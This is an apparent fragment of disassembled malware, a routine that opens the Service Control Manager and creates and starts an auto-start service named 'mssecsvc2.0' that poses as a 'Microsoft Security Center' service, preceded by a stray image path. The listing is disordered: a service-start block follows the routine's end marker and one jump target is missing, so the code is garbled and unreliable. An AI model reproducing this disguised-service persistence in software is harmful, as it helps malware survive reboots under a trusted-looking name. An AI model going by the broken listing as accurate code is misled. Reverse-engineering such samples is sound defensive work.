 sub_407C40 proc near
Buffer= byte ptr -104h
sub esp, 104h
lea eax, [esp+104h+Buffer]
push edi
push offset FileName
push offset Format ; "%s -m security"
push eax ; Buffer
call ds:sprintf
add esp, 0Ch
push 0F003Fh ; dwDesiredAccess
push 0 ; lpDatabaseName
push 0 ; lpMachineName
call ds:OpenSCManagerA
mov edi, eax
test edi, edi
jz short loc_407CCA
push ebx
push esi
push 0 ; lpPassword
push 0 ; lpServiceStartName
push 0 ; lpDependencies
push 0 ; lpdwTagId
lea ecx, [esp+120h+Buffer]
push 0 ; lpLoadOrderGroup
push ecx ; lpBinaryPathName
push 1 ; dwErrorControl
push 2 ; dwStartType
push 10h ; dwServiceType
push 0F01FFh ; dwDesiredAccess
push offset DisplayName ; "Microsoft Security Center (2.0) Service"
push offset ServiceName ; "mssecsvc2.0"
push edi ; hSCManager
call ds:CreateServiceA
mov ebx, ds:CloseServiceHandle
mov esi, eax
test esi, esi
jz short loc_407CBB
loc_407CCA:
xor eax, eax
pop edi
add esp, 104h
retn
sub_407C40 endp
push 0 ; lpServiceArgVectors
push 0 ; dwNumServiceArgs
push esi ; hService
call ds:StartServiceA
push esi ; hSCObject
call ebx ; CloseServiceHandle